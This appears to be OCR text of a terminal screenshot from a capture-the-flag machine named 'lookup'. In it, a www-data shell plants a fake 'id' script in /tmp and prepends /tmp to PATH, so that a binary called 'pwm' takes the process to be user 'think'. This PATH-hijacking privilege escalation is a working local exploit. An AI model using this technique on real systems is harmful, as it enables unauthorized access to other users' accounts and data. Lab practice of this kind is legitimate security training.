 grammarly
tshering@linux-os: ~
tshering@linux-os: ~ × tshering@linux-os: ~ × tshering@linux-os: ~ × think@lookup: ~ ×
www-data@lookup:/$ cd /tmp
cd /tmp
www-data@lookup:/tmp$ echo 'echo "uid=1000(think)"' > id
echo 'echo "uid=1000(think)"' > id
www-data@lookup:/tmp$ chmod +x id
chmod +x id
www-data@lookup:/tmp$ ./id
./id
uid=1000(think)
www-data@lookup:/tmp$ ls
ls
id
www-data@lookup:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@lookup:/tmp$ echo $PATH
echo $PATH
/tmp:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp$ id
id
uid=1000(think)
www-data@lookup:/tmp$ pwm
pwm